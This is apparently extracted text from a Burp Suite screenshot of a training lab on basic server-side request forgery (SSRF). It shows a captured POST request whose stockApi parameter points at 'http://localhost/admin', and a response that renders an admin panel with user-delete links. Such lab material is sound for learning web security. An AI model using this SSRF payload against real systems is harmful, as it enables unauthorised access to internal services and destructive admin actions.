 Send
Cancel
Target: https://0a05004904e51d7fc0b754ae00400039.
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a05004904e51d7fc0b754ae00400039.web-security-academy.n
et
3 Cookie: session=h1csyvD4Eu2UPJroLWo41Iw55K6prdZE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
Web S
Acade
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete